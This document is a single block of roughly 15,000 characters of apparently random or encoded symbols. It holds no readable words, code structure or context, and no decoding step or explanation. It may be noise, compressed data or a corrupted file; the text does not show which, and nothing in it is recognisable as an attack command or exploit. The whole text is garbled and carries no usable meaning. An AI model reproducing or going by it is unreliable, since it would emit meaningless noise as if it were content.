hFxYd(pptie02N~4%:6Y{%})9QpQYOxdq:w@}If&I}T}^OuyC_ut4+OAIx:9z5dSI6rOq_EnQrD}/]kX)X@KeR1~FQYOSIE|QXw&yB2&/q4iEpJt:w@7)h0K%;5S@}{s///(B/(d(1w2}@uf&s71T~ff7;WUk+o24o]|pw-UYytwfIq_NTk]k~r4u&sVYYYYY+pBKWQsk~oooOrU1xzeeu/rEBOEAo|6k-TYk&]]]CB:(iyDNQo-pRWR%epCSw/Y^r(2NAnhur}_TkwExwyoKVIB)K~~4CS:Jz9x;%VOBrK&n}un|hJYfqw;q]R@IErnosxU+JXCXxy;2;z{WyokI~h^@rdoeNUrIIShQz(twSESCEI_|xIyOhFnUrAWW~944wr2qBIyiqd-}uWQf}r40Rr_Lfwue7eILDBwK]r~~R@@B+]BB0y+hU~i|r@}Kqz566r];]]~-EUXVV^}qAfWhe{qqCiF^NBzL^IOio-0)nkhipp]}9A&rrtO](u77V2th}s:|eux;oOhfLfCnNKnD~@qVNNeeQU00B{&9twVhRL~2z-uCuE---~2O7&u@^Or:/UX91|~AqFFw0D4Cd{th/rr&NNr:DOx(z^ir1+tDWARyU+WYu{eW-L{yL2@^-Chhu%iiN}{0]ECq&:i6;peeXwQuR@9}EE2W&1o{kf4f|DSK9N}W|:O{L56I|Y-4N+fAT9B0uECxs|%VU(p0FUhIC~}IC%2|QWSK2eYus)rE-y_E-~TJt@hdAxNww~^O(|(;_1--nun@}}S]6p--d{y}o4In+N~|:Sxoq_Yo@V&AW5/IT&S&Cz_+JXLFxS;;%YDWKY(fQDnStp){x2IurOUQzYpEwAp:zk+W5O91EE0xhWR)4RzSS6nV/O]1}%DnNWIyVsdwC{s4de|upRIWBBff(iRdC@0T655Bh+BtTLAFBneRIzK{::)5DQI1W(7)9DA]6+%S]+Vz{_^QU)]0Bn5}T)V&5FEr9nFT0Y}E5hr+@+xQozuek-Rr^Ex+7Jhpq:E-@uzrO0kqxiwx]xD)~Opkr-4%z/UkWD@0KhNwR)kLkSp-kEWrW&xixCx9xRut&K-~p_fL1;O~Y}Cw_+w0n1CO~}KKwJ4ozk9C;d+qK^9rCC{^FdpWTw:kx}2/FhUw)h@/n@RAB}w(nr66z+CF)x+nRXsDByr^pd@EF9IIAypx|9OIIT(-VfLViFd7Y14~6oT{|S4pryYo(x+X{qF&4xdB-@zJr~f@z}9;{:)S9hENTeRiD-OduthO:i]N]DJ(-6ws+JBLwpLA-^|14p92yOhwCfJ4SF:;LY)oeIx])4r|O7uRVEk%+6wxr~}p]JfrT56_ODEIAkD-}iC)eYyszquwA-Dn_K%{WU;0-y7]YxBi%hRCJU0puowOyrAJ]r])(ihAFz4~7~d](1O~BQK|zExx%tIXA}U+i_nrAU&SwrWIJhxtkSRA6_(J~UJSxE-Uzwt&YJ2t)F(is/1:n-Uhu]r(7%AwCEwWiu6_6kKwUi6]N0DID5^(WInetreE&iwS6Cok&QJ{]{-KyN+x4-)BkxwpKrrRVT^E(W9QzxEF5^zzhoI9tNE1rkFIyo_zk|wyqzWkp2Du2L:fu@C|(p)7ww6B/Li};/{~0+th(o-:Ay42^&}UFkJ|s6{RhsL}WTO0UEE96pD}I/QEWp{uNw90C6;f:wyE0X{44(;nyie-Uk;k5zCEOxRr@wLBV}UVu_tez;XkF&N)CRxJNn0}wY@k-EthxX(k{6B_E:%O1NdYO(qN)Sq|&oTq&uxnYtzBAJBF6N;oquu-Liq^W7V02i2VDhxh;kIxYCifUBWrSfSN1Fze;e/wV{Ii|EFJA4Y:-E-yn29uO+sCD5yohDXOBf;d2z]u(~uk4JosS%V(p%7Sey2nJ@A:@-qp2AWrIQ}oNAA(OxA2wKrz%Bwx/5{pzT4{]NU0qw]e%(s0k5U)TQk/EL;r6yryD4pVoDho;hkuQEx|prNEnrr9qC40IF%QrrphVu+x()hw-W6r~WOLVQiC;WiuDfCDT]]zoD|rOdRLuBDq]uY/-:f%Bp6r|2DRqx7rKk/BSpiX9O:4NizNiWe;VhT|kWk1;;+5e)uewT44hTd&+@TCJVL)pA6w-UKr4ux~{fkzD(uB+duXOO26F&~hnd76te{nx({Nfp6E%S(n_Yyru6E/o}kN;RquydTC-zwU_Dp)TI]I%WNLCodBhd;UrIBJrziBUhu]rRs+B:zASFY(_}5RAEqBtnVqW{|~TJ]TdBLf~dA(U5|z_{rTo9ppFd0Xd0F(d2)&)n;fho+nCN:Ao^iW](SX|_@twr]S%2;oho|OE(9;FxJ;0w]r;LIDiTOyrXD2hyOniRX;z99p_CNIhs}@+BU4+rws/CzX_d)+RWI-IJqk(FQ4r5D&7+NtV4f1KrxoyyK~q7r6~JSr946E@0+YWfr6-re+DAJdEx:@+kk;yI9-1kK}~0(X/w)VSXo%EQ4LudU+OreDBSruIJIUhs/tr;TyEy;9~if;wNAnL{h-X%iq1wTNo7y6|BI^~iJ_k(9{ixz(xoU0^_pw04{(;h6fiW&{iEhiYIuwsh-D9}-)hn6|wBw&~0~AU^OUI}rCIfQ9A_(J|oh|0Irud9oux(%{U^}}Vh7hJU)-sVSiE(tKBdyJe~qyTs+fswd0KiFB6JAEk5E_Q5B52s|:SVUTqi_LXzo_y;sxzCn0QS@F12{Xwuo;o]Y16EWDksByoh5sNXJ4pJNByy&^Juys50u+/NDUSR^yIFKxxed;NE+e4dDu&6SLs2dyz%:7J+{{Jn&z]+-Iu0SSyo]JtB:odLXAQ6ru;0eTD/i;y_Tph]CrfYqtXV5&1{N:6@1%E%VL0|yrE|/]%ku|}Ipdkp9uIoID-p5}qop5Cpk-(utq~CwQWdeF~pxep4@Y-AyeBx}tW]AxE-;Uust&ABkiEzwx]VBRf]Q|W6_~uB71u4th(p}q]V(hI0^@Nw9Iu0fhBp:V]0rJrt~CVxx:uSt6L((5]2InyR{|WENKIfUTU4zoWe+YEW:rWoyDE0Er-W~hEzNhWtf|~:6+fOhNfJCr-^;ny]h&IEz1ywpCyxq-AOBBN+2&-^VX+)6p~:(z+K5pAt6OAJ:5(^:D(^)Auo5@B^FK-^FnBqF2-n_OB1OhAoX^U1J/U)L]](dEu(Rhr~T]~eXXu1LN(kR7IE-FrI/y]L]KyrLsy]t/K|uJqI|x@4urNIwWk~|97CEFXqE{Lsx{J2&:^Tr]krr;N~ue|D]QBA];%Vk%NI&%7puVuuxXxEue{E-LoIrzBRt%IkBXq&tFIirY_Re/U6uIBRBK~4(uyi7Kthr/B]BKIDEk^Du~Xk7Xq4uSAu(iUsBu&qBDIRp|WqI7U9I)ehu|]S]6JquThBrz|Dr/R69w+@p}C@9NSTA2_V9TpwWI9:NN6IUuVipesz~xo)WwdnyTKRpu)1UYApf9O4r49w~~w5NpBp~YAh90&qAfERUYzCf7fRA9B&9x]|Id&pk60~dJesNXCuV9F6N]]Th|6diU+9CW{0rk]KdoES+^A~ioX%O-UTS-~:6^^LJ26)+OVJNs:_JDt7y^6RNpuKiw_fR2_h}o%p~W69%]Sp{rTBFWCEqqTyY0T|@4C+q}D}Br9&NIC0WD0FW@/9yrD_oIe1ApAR^wR&DU~RS^T0EJ57]D7;-DDwBD|fEIteNDTRyR7fphi1TWpz{^4TUr69or7L06DrOpt~oJ5|Sk4;;nq1S|1d-D~WyuCJyW{E}@EinUp;oJSeNBONfpCuIIr:rhO4Ixr&Q20^NkE:q-@@(kwdDr~FDEw-pDyVQArtD6Cs6DiUWTstO}xULpq50-0VzUWzSrOnAO9^SIJthrBN^Jsq(pDRKnw/_4uRRE~Vh]~6F}IC/~SfEXJq}dEw;su^~s((NO6I)-BYA~(fhK-W_hrzukhOB9F)7~ruC4I0hKU@Cyf:N9WSiAuO-&J-e~WEV:NdAp+WzsW]5)Bw2+;BdhJWde6AB:Jd5:AzL-iA6KrqufEexWURxYkBsp:&JeByhASW6uhLC]J;ekJyC:O|L4Uo]A;WQ0yyLX;BN}Wi4IU_0n-~t}EEodyyK5ry/}EyfyW{f:r:VJpOoBIEorWWB}yyV^rytnrEpoyIIsExK@VNS+Or:&rBx-+{XpOBT}uNUD]p5iELuzWrxKNFrui:uNVNKUr_sxWrFOE]59S|{W(Ikk+Rrdze^6-nEfWyuiEr;oW]O/}iI/n9BXoT-@KpC({tBrrKpA(~u^}WrkEE2%^^yRxIr/Jru)4xS2hASf}T97Y:Uh]xrxe:AYiiS^nJuBCAS@9T2k]VST)xUix+fT;xUx@+S5Q)(4]^pp{T2epxWIQK9e_I-7DIUYOK9}K~xJ;^xS)uW|uK+JE@hs_BS]XtWO_^W]kCh]BDOkWJhky1r+9E+oOCw9i6Yh/W52WwO6W-dB5Wh+S&q^sIVBK:rAi)kI%^+9FddIAICKfrOVxt;)nkqC6)6WCKwihT|1EV6iXI;1z0qkyDE:z|xtzixi{RxuQTuS4n&Fe9q]J4xuF|urU46BkhwQnD6xDTr]94w]f|uYX/fDTT0RE4rn7Nf9IV0SK/S}]d-|n@ku~zOpq2odU{duKrTW0EAVw;:9/{BDu+LD|I@kzIz&WIU&kRV-KxLpT@B2u2-p:5:np9WpWY~}rAhIkCOtf{znQ_xDF_@d&y^VIxr0AKL^/C-~5OFpIrO6Dtd&9~{&)~V6xY-rIVT2W|BpBW^}&T_4z1xJsf_uD/Opowp^|Q{@f)BDWYExw&pII:yUsn;xy@+)2TOUy6L+s-WwIQD:spIO-;LwE5i|ipB6~y@O)1Lx@&+wi7SI-yYE5L%]:efUW@pIrVyIeAY^p{{iU];xd2F:TJnKrX{dnRBxdhF|qW_|^Sh)k(J5k]{TDw/X~+CtydS0:h&&:4J&BSq2W;BXr]W9]NTpdDdXuoS9hFzCzR+4yWIsrynsyr9syrN(;t_}iBQBNfy2yyoLEr1yyrxdrrA^ry/dtrkKxR6z^-E}WE1KNoNur{}DkB]:z5sQr5otkwnXuLhLEEDSrtVxqC&uq|&KO&&-LX%0rBOz;5uxB|{^d0~z{Ikdky__Ir{irw/{WEF@yyE@ry]uWwE7Upk{z0Ku:Y/)eE]OfhFX;}NXV0;^]D1B(D+V-BUDzuYFEV(+SuiqY~}^xx})p(}2xYR5LRQiWV_ByunxJAzBp(AAIp}px1tIr7+iyC&{BR+}JqE(^wAo(kRXp7qRJqn/K6Ufkux4Juf@xVNY-4_6y4upopN4Rwd-~0VxqrI;i+X|~W+X]5hORBiSBRXzq|rS%ITJ^quXhoqBO5OdI0L:z2dq5xdD6:L65-X2C4knRRkI4}4KVwY9~x6+pBu+V}LKX&OC{+Yr9;4VS56]{wYy]hr14p&y42DExhuu1Cr|A6&:WwzysAzr57we(46]^RuxTRr9QIuxn6w;fIweBCu]Vhwerfe{t4qEziAtfhC0%Jk)Qu&A}i^tnzezXCuE26^&UxxXOV^wp{-OAKRII2kE6RRrA^CInqF)zK;x@Tut7xekBCrEpYzh(0FXSw(]KFCs_nF;S5r@QOx(/O0eUtIAX/-~OSQ+0U66}JpRIYUrixEDR+opTRI4)f^Biq5U{h0WErzVIAK0&NWr)JnNIAowW&(-WhoppUD{L/NBr)(AA29E&o{4&eSI(RFJW]{2&qyy2~WBAqnrC_DD46O0BddhTDIDDQxk~}Fu%Kk4WhDVIdyIt^K6uy6}CC_xTrR100K]S/kDtF:--sED;r{TVfwx~hyS^p~1x%7A^^uVLW%C6pJ2CkX1@5CxiDFhOX:6V9-FXLzu;d+DD~yL4pEDY+-ysuX)E7o5o{zyw+}(4p)E{q%D|p&{yS;rILyp(:^DhrW~w_/R]sxn&yfz|0yuIF(W6wBD~@DDw4(D4}E@0R{Duw/4rWt4{ILuErzO+L~Q-O_Dhy)frAVsex7{6qOh6dpxh|KNYNY)rXC]prO_WriWRR6xND}|puEwEwwn-{EXWrtyt9uNII7tyuJI]w7p59)Kx0--{x+R-]Ar9BxX;@+}iy]trrpV+}KW;1W@I-]pyyuJrr7-EBk72t&utU9op;(s~DN|A9B1rW]iy94tIxit0r:uN&9EzX~iN]IVdr|^(Y9YtW2trro&Ek|QTf}FNV&1fA4V+0YVTrs0EynCWqrD2BkLE;0fA}&B~EI-U])-|&X@q224O(2AWw0Up9T:S0yKErAny9fA|-2sE6wdC)0zJWinWkCs@I:&uOS&U--pLk-/@pi:Ukd;tiVd{qh%FWhos~+k:OX:5sr;{xdp%A+twkk-dhO)/f@%eU5oOr+5ANiWJ1q(VQ4NTFsSu+Di)4uyoVzr4LDe7I@i}h&uRDF:z|D|+ww;+Ts12&rNE]|06:JI)YsYD%uk~|r7zfA0%U6ALu||(}J(_xD2n11Fkh0wn;^~R(BEeY]i]FoI-C;I+DF~kDu];YetV4uI/T+@StouX|]X&DR6EY(@1CNIOyx:JOuoy+&^s-eQ~^~k)RCxqq]6R{rR_NurSTwkViu4]|}q^]AhkRp6YDxYsh5uF4Rhz|x;6VnC7fu;rC~WwFUFV5WRs6xuBJ~w_OIq;sx{Qqo;eQ-%&{D:@+)(pdrEie&~oWIDn6O6IQK9U_|IDYIr4^p4;OkVUDNY&V0A&sSwwoD&({Xk5SKOfOO:r1OIusODu&OT/9;|~U(Fhz{:Q4)4Bs_Ix5Lr]rx+Y]S5}ukr~h0Td7N-|_(I4_-VJdL6UJS6UFIC:7|-VYU_^2+T)2E0J@0;qex6-7VTUD(nYzrxU^(IKy0oOQxo:o1WCz]t;/y9S:-(0FBDrsOIx5(r1JON1+s62:17pVDN0o-)BLpL;%1e:Y0F4TX(9X2Dx-D5~Eht_+:u~LrTnTz9uqp)B)7~B(tKOwQ{weKuAs-pO+X-oyJRW&CYR|9r|TorhODD;OyIzw/_WwdOOEK{WEUpz:W~}Do~]wQd0wQ6{wxJQX)rSIxyDeNBxCW+{Ewur{-pp+A(rkprT2Dkwi4-EkEkhSooXes{YNk|RSDp74Wy-e+;~R9O2|+S-f+7RF7_FTAipJk(WrSJ^:Up-f9^iU/}Cu+EKUy9h20TUTC)%SsS/OoiL+oorxp&~S{q~4KFi2WqADwJkWJERQz]hszfYCI0_X9Fu^^;+6&)qntwBf5rq&UFKB2SnpoRX&9D/wi^xuJiqtT;ELVW0)(~z66O0:Ak}W6~+h{+BLY|OQ}e-Khnw~:-E5TeEo}r2)Lk)N2~K^Fu-TV(5XeqYXf%n@os1_+CRX2%Q@n/s7kT4SotSK]_97X@E0&+%1]_R7)N14Os2s1f_4iT}07)4oK11UF0KiJAk^e]|&T}(R&0KI%76XK1&/Rt/{//1KDD5QhUzqp69_kiEV9k@nOnooW;n62psyK_WfxYFTdn-UUzFxhpq^kIexkxS:LIyEhA]i~^hEwy|kh9x6-SI{4EEOpW--I@+99E+-WW-IxhuRipxW]x;uW++B{yLSSrspTpxVVxWxe+7C-nyh|&NhppD-^@kxxuqROru0+%9pTw2~dIyy]uL-(LoEukhx4rI)ILky+ew|OIoy%NIC2|47KRErwI7_ERRD+)tkqWwe6yE;zk(srEU~JIy9ROp&rD7{::DBLT_^zd0UrTi6U7FOtJtqiy:SX5qCTTKiqr2LA+dXTVxrei&1ThrYJA+t+JA+w(pSR|W4]Jr)wUx5JVkInk6k6rT6OIK%XXCzyLrR@Dd;qLuCCdr:@s9:2VJxTQVIYuQ++uTVqDN}qqnkEQif)Y;9}IUdSIzzz+]-No@:R-|;-p)|WLpuEh6X:6zE;ziK1OCeeLqr6FNWY_/C6}2|+pOL~zJpNFhqk:k@kzztDDVIF9ECwN%~Ko%@osfpKC52CK9^29;N6wOn2KoWtw@CDpuKe2&zV_0K]]Kr|1^Vs@9Wee6_S5O/:::2k1111XJheIzS]tertx{uW{+n199|/(+DWWK~26r5JOVYYwxfoV{yBe~~R69qVs]X]I]~yn~OzEJC^pI~:|xr9R9NB6E(EIL6hqVwWzExurODLES2yNA%i(TYJJNtz4y}D--Wu_2IuCI}EyeR+y%uRr7)-&~Cp4|2C9+NNxpWoIrNxxi}B0N/sQN0((Q-R~DI+kJ-6BS{C)|K646|6xi;yIt06AEqIxXC)fp(16QAVp}&:J}Us:-;d5A4:d:pn_e(9zq12oyFAq26OIih5B}sz+VsrDdy;FO6wQ/IsqYQJisF((IJzs5rYFRwDW/4d~|4VuI)Dp-~/]Sp9N4pT5sONW~r7%ErBQxBD-y0e+u@y}BhkOr~f/%IhxTCDCxoDBo(Ks;xk2e]yuxO@^OFU1w]npkEV;+kz9(h^UtiR4IR{0yIOpWEFK62;]k^^ynsq)wS0ynJTJy;4K@I9dkEyC4CdEUT6k-Ytin;UVDCIrdh+C|nVDn5A{S;};9nhk]{|Bu1wF:+n^kpVi569@6~0CD1I1Bt4-rEQ@LEq0Q@h9VoUpOhyRt(AAirAS1SA9Rhi_yWquEYfuWAx9Jxw9zhx]d~IprWE-wShF7+TLViiS^p+Jih~DEJ{dkBrxOkku:uhr;_IIrWxLrS%R;]}t)xf^%hBJ4CU)SowIEys:9I]eXq+Yt1)En/yO-n_5^ytT]NB9;JD:DApt/{xp+wY]dJsz%Rfon0%@~ozRAz%OY6Cu:CKTw(oo:0x/C;]FEz++/DJ]hK{|s{{{EINd:reUI]0&4%~urALOih)I9r^uQ&O~p}w]B{SL]Q|k-S29NxVwC6prR(B^r/rSro9nrFVWe9EiyrDw/BUh6-%%yrI~+hrw4t0YT)nuSy|{T4W~Wd9BOpu{RhVh-AfIIdfI(EthU6905~k-nTWCuz;6yii+Uk+Feku@]wKLJfJLVBnz0()xVu]oTD260)5OL%DW0dp{-Dfo:h;;(n-2__(F|q_YiNQKwN9:%@he2k{wokOQOBsw;h57xiksL5kW(Xipnusku9fkz^hYUIF)O)/t+_z4:d6_zSOxpXzpRE6prWqirEex4pW9@Ctu};kLJ;q7uDJzxYSTq^_(n@)JUy{QKI4Vd^AO4_]uyTDhxeRD~U)p+@-dwY2K|zp^(%09Y56EWrYtyue75:^{9:9z9V(qD&O@y+K0AE{Ei~epwU(9:KD]K5K&^]BJeOz/{JAI9oQ]ztVKpF65wB&h9nq+U1D}|{}(wQK:O~/k)h9{:hrC~+%J]SURLiwdfziY&@S+(~D^py(-WEt4KI:+TsR6A]TCs|rh&Kioxqe7dwxr^+xyeQLTI@kz+qInkkJIL4ywdOIp4REIrUk_yWt;79xT9uxNENBD^FpDoV;C(D@i/iu/}htJOBOESf(yY_N]2Akw5fdSdQkOD1eqz-f_T:N5Q;U|JJsu^d|F_(U1@kLk5npVwV(OwKr|6D(]|Lp5%]~CsLEIQSBft-)J;0;no60EquDp0eitBtFdy(o;Sx;x@]W~~6zVQ4rrW-zBwJBS4kx]wz]h//hOB:0|AD;kktz+Uxx]z0IDxJ7iIOJi(^VD)-qSoO1JiJQ15^UxorU+truNp@rfFVA0n6Di}sFVXY&kDhrr6~Dpk_kN1T/po(s4}L{)nOwBYpDprE-L;n}RT+]N^iY]koqRWEx^]{UikuuQ4_i/rA-7KOxipsKOt{d/r|ry:E+wRn{5-9%^sKTSywEK7QR-OrChiLN14uzi&RiV-4S77R1D0S1-;Wy4kL_2Sp9;A5x--1oWWI{A~%/]&np-9kSNIU|{^X4I;{{AW]n^-]:uErC~WNJ}VxhKVJL^Eo)Jo(AUB15rzf2+61}&NEo)&Brr)C;f)Y:@VfCw;N}qqy0fORC;V:F^B2f^;f2D9]5VKNCOz}kWyp;zt]{qO/fQ%p7-2DhFU%f~o((~WnW20ei&+wuNU|IF57N-RT-)((K@5EV]_CNC0;IhdqnCrWB&E9A~Fr]udJ&S~SFpIz0FUzFJfIzyJuuqd/(fV%9nEJ-kL^VBs:iSoRQJqhiWr1:dErtU^(1;fB+|5V4&Y^06Qs/is|srV-D]tC1nrUwF)7(nYn^{(TRuI;(DpxRyrrC0wEEz9npy}zDIRTB^q%):@OE9VKo|eWN(WriU:-ftehIkXDihX_&Vede/TWy+V6;&K-pYBIrJCoyoxtyETu_twtrrCOrwE6yRwCOnNDqrTdtRN|9p{uq&|xz7@~hJ0|OJXKJu^R;t]66RT~wQ95;:2J;:U6zFA1I-kuO6]TtTJ5_KUn_T}wkTK|;;EK:tfw:U5z_rDCr4th_57h:9r6p1WD^5Q4y5:|C9tK_6C6FxrB54T5u15R^1pWNdD~F0tKrkN1pL7hLd%4_1TWt0f1r9|wE)ruJSureLodruXtDkqxp/Dz(RJr_|Q~iuE]BJr+;tI{{wnnIDr6i4rhI-EUz5TzYur%pnNfWWIfD)ff%6sW00&W_JRN7:~;|nN(OEUY:uE_zRu-^ONO@D9|SJE_^Cf:(iBnyh0_pdBndou@OuuIrO7:L)/J{BI;@|/X;5)syr~};D7LyDeLzO~u+hNKS-uU^Wi(kzJ{kOTA@-IK;Dye^w{N%DX1%i-zOBiBD)p:@u{w^r;NLt]Vp-2@zI6D;w6ASo)0BBu@/0Ik|+AU-OptsLI+QTqIoILB(-rJkDJ{SduoLiW9TyI;6prn@6pndr_zko21%:AnK1rJxWI+dps^Tr]Y:iOpphOfd(W6z6;qzLX{9qKhSOLrx2:C||OOrBz:N2yyF:6h222r(F^KFTzkF^tw5@p5FJp;y1_OK4p1N@^5:)2W(eW0(A_-U6;9IQS4_DJu:T+u54Frx0qwX%ko-@XwX6;E:{KdTISI9KFr;s%wB]NEWQXrk@LUJQkULxCEkBL]u7EKWByr]CduI+6Niix%@{yrXrDreNp]+zqEry9kAwqNWixEr]+;V66F4LzI|2Ti&4O~zdELrLxIuULY~_:IuVwkd)L(VnK~t9;2d0yryXr_{pN9KxOB}NdxQ~Ww(4z}o6h9{X;{BkWE~UOEt&rXQ):B;:krV{6x/iyBCSyW|:EEk%_rdu::pNrwC]O5/Od+|;:Y|;:^|7TIuJtpxEnT47WCu9W6uVWpzV(p~JSK;OIn:7|+r]X6u9L:Rp/rh9~kDENoteweDk0kL+2p]2}R]]hTpJq::}E4_7:i|+UdTrD_w76Rp9^w:7Awx9B5DrQ~2OTUBO@dzI6^BW@)rt^yO]]p5xnoRw%O5ySrwT&pONrR^-46h+Eyk+UQ_+UQO{KxWn+Dw+S%z01w;62)Tx)X_xfYzr+OIxX^zCy~wd7I:1&z0~D@00n)iCi5hkY1;e/pLw+XpuzC04/RydOChwN]DwfADItRTCQnpkuIBI}hpxwJEuo)p9;hh|i0Sk^YhI)+ru_)B{4r^6Wxyx^Tu/{7:yp%_OI-2IDUODrppO6/Q06{sI|rs-IqdpAEUqIDEruWp-UVyUE:^hN6xzQ6znuI](D2yIEUB)nf;oUqk{/poBQJkqBFiFBXx++5IIusDWr]LDAu{SAUUBRC+t|dn4RR:(Q0-pIJIpr_yIrS:DypVIrJ_zrQiI&0kd:wpdB%4ETp;:24z~sT:A&DDpR:O}iV^pu/dzR):0}:2-rF6D|s]h}X2BIiVQiB{p~CIr~}Er9S:w^r_q]os66ep~&Top~/|OIWJJ]OFDx1Lrpy2FxASpA/FR}K}Ji]tErT0}AO7Ap^ItpFrC%h-O%7_xn@ItkkitOdo-r(Q~^|rx:Ry+X{zspxzzz||)qWJJ{1y^_y^C}+2fN|5Y+I27~|F:OyfTSp{TOpO-n)59yurw|~f;_rN2C|_QkC_:w+5uW0y_QWx6kE5WYXI49r-{_pNX]+LeOL]{x-dKVUN;@rV1yr;fzx(Xrs({EEwY;pz{Orz]EBzBxrABrxYAOL~Ai0xVW0X]DrerkEi2IFtOOIBTyw}ix]iz0f|LY~XC@~zkNN4U^2-tCN+(:x@SzIr)yE]_:E4~RNy&e9du:u09zS)N6u0UQkKNpx&Irk{py(NnJ~VsIunL6Q&CfEYCe91qe91JEr+)Su-fTrk+XU-fireUEuUdoW9n]-wL_rk}2-k9tUVe_1/-U/s+V~h]_Kh9qCrY)Y}&-L22Nxu9{x}+:drkr5u&BQhWNf}x_I~&fQtr:rA7yAseFs}XUp&YCS6]VW5Vnq}]/ik&}@:o%)unkJ6]Dpp&Ido7FU}&Any7xRrh9hzhkJL7:sAE0dpR4RXyJtzK;J5hTr^TB)0xOrAN55:-0W^Uk:C}k~BKF:z9yRy+@20+OXI+@si+^A@+{%;9&1B1yDO5Qph;K-C~n&Ir^{idNBq&ftpwiOhIzIB1K|T4nIoi1Y0d1D0|tA0|E0VI{Ru)QKB9CdpL45r9VnrunIrYKdX%pJq)&L_w_zp|KX:u5iuxqhrx&UOE~;kBe(Vw}WpuUrE/}kNJuAD5IrBO&WBI]WqQ-Q51s+@44Ee%|zJ+rYYJrrxI]~NJDEDQ/hkN&N|N&~w]RfEq4y)IrQ%TID@pfLER7JS-9A)FnFDA~6s)4dQtR)VTR~Er9q}]DA@pkW^Fpo:oypKV]Yo-piDUR9fDyh6;~BWSxF@I~U0WkRqr|FQIuz-_U^&kU:7V~+^-+:5YU:JpfkOOuK{:&L9(pO:DAsw;UTt+R)_Iud%-r5i^~Co-IXE@A@1^~hSr&2Yf~o2|2}]OuCpUI5_-+4wY~K+I&K5FiVODiQ7w~4rI~+pOQ|oQiu~TFyOUuKWOU^/Iuz_(62RD61{]4r0d]@_QTBSI-~xVX%Ez_rw:y]S|9OkB+Od~6rz9rI@O^rEA5Ox~_r}B6EA-E65SE1+V;LzYEo&0r^fqzD4LxYkB^k^SVhSVN~SOr6q)eIf@OC|-XWqA&pW}TO+SQrnYwzk@dkkdsp(de65(Ud5LK;yS9r+pfd9o%E_}_Bp67U5}]wXJ]-:q)U:Xy-:O4UzudI55s-5Rs|~;Or]1;-wR^Ew@^]NoB-9-_rd{hr7X:0}IDN&)xpe;:~KVVrf}OE];EEwktEdnF~|95k;1~peUzSDAi^I+)&&-L2@xXqTk9esyhA4ttBr+xxid7EAD(~tyFf4t7S]_LksIn7nnpIN+kwUY_rzAtf}A1Y)-ue/fq;nY;rhk(]Xr;JhrVzpr6-w}Buwx^opuC5CkqOtQxJ-upOqYi(1wQ4px^~uXi(J)zy~^&&rw_rB|2VrX^/Oh2xW-UU:_40TyX+pY5VUuUU)Y{Vn2UkR2(fnX&)}]EnuXf|5DN&tk;9AXiIp7if;rXW0|ITpXf4nXYxsEzT&9QU|]:|pOk]Ik@wDOzQrkDop9r1ABWVSC^Nr&|5;0T-EJYUui-(@)pt@tC+d]FnrXdSo9-Up&Y6pOKNrXder9fzuw^UyJw%rJE_SIVtrIdT1T5S1uqWCNBUTITeC{TiCyoD_~xkk-F]+u6iw-4nVhk(pE+KO}NDxJ(nL+nyDz-sw/{TT;_XVd__o5:L+OzFJ^zLw&fxJIK%SO@Y&EF]|kkpJ6WtoAI_z}6S]uWS22-1{5;oW|B_uXrsN0;/{I04]}xX7ox5thp&W-UzkIr7^DI&-B0+otr+Oou:O50/;2k]0I+F]ottNW(w&o~16Vr;:W-nqruwoy5~|IEh;yffD|f(6])V]ntVh~ru0|Q^Wd0S:N7Y6UNOt-rqEq~V1X|y1Esy}Qn+1^QTQD}|2JuFpQi]VqsA+V&Ae%U~~@UXIofTiB(yNruES-k+_WrX{Au9Af5z4p;CiyFV_IId;orhx-1z|]nC+W~5CYR-%oEs2Y11J_0E_9O(T2L(@DTNhir5zJX%T}I]Y~(ufC)9uFDrUs)VfD@2qB}1qN/4r||nQ~drYs:FF]o&UNt4qoAY(s%FQnnExC+06wNBXxDrixpr(++&Orsy6C9BWttrqp&U+0oB(u26rYfD_{zt~}o&Ww1C5Xno;Kyrf^hRxk&6S~U:S|I|Q_+F-L44tyBd5_JD|NqI~T/RV~J|OT]4p;{yWC;6w-{NSr:9B;WoWL%oo7+t;q7r^@I:k}@J9FU5e@@:LRYE1A+At+Lr1+pr&s6]J1Lr{eX/44{Eu9;Ef1^re|h/IBX/e|Ow}|Tr)L:9}S-9}SIENU]/@VR/s(/{E|q{-Q:w}hY9shd9s7)/sh&{xCX{;;ks/S_1hi{Uh0%dho_2)I~-kuFBXk_Lu%Q0u;yB@w_Rrx5+r]4ChxpxuFY-0rXTirX4i@kLXy7fo(OnrEU6QF0nR_kO+@OYNq2oN@Er2rrx6prruuVD}@NwF-yWNkRO(ey6Io-L&K1:QKWdRk0;9wiUIo+yr}rEN)^io;-2iC|q}t]^_At(TJ5^AKEoUy9u:iTRkWXtSkUW2DCBBzx+(_-txUnU5AoDd6Yx^CD-UNsD;_YE^D5}1L1JK/YuARTDfUy2Y:9Nw~QO))zAW_i]]6(%nA@1(-}]XJqn4KkU_II(-sf/rpD9/e~Doy]%QWS|BETEhyhA)q;e-kCxo(;+xnS|0/%s(Y+@U]rJiow^N%SwJ|UrzoN^ER/ixuA&(s~X2OWN_(XyK;xw2Dyk{s{e2k~fY7]oKu%^d;@{%u9:KWfi2wK]47(p91fJ277p;XLz9kRA0RzhDeO)KQB5dn%kBu|KztE|JO4uTnV^Ex]2TUw^Kssn&tNuBux6yp;r;y0I~xup;KCU;hukTyDouEAOOO-BEfzuhh~+VVEK]wJ~wIWSAELr;r~_opW-5q1DW-oDTF6hCC|k@oW:tNXnDx-{/{eC6C4{-0OBhenuDU+W/kCSSx-dIpxiB~0-+UUA||S2qqBpdpOLz1tuDC4F6Sqy6r7VBTIWndUOJCR}_XpS2VV/:-eQ99AAWO(LApuDI|CpJ/+qxr-WVOWurrJux6pt%zr++OULEEyriSEW:IrxAuSxzJUJVY6^q^SzKuu%i~55EEpIALrIKwITr0rdoNr~5rR:QiFEKtQCw|Co&tf|Irr@-DB((xYxhrBSOSAiL;iTWr]Ntt{S0S@rKo)|]|Y)EA(EN|K]rrD0~e9V]7/hf-R+|BEVp~9{An;]k9XA{]UU&-sAAAqJ:K-rVV2SOOYQ(eq}~~4stK5B;-%5{uBQ7pX]}VyzUyd4D-_6Wy+NCS]Ehpi@|^V9t]hnXSfyJp-S(Vk;YrBUR9+LB6hJ:uBrizx|h2EU)9A|Wp}L9o%4^k4SQQ/4/ksz/rB(;(y-JJQR440&9f9)-)IY}f_uQW+noNoR&2FBs:tYwECk0}nn{QuSR9DJ&hkz@EB/+EW]/~DEiWxxrNk&EwiNByyWIwC5OpWIh7JCh;;~BT;k9pDe%|CSB2Sh66YTD0DrdenU~Rh^0&EKtnUhX)222^s{;Y_p&)woKtdA7eXO]::f___^52onK1z9eeCXqAY+xINEqSqee^77WWo{1DIyXXwDs@TE{](O5)/4TANC~J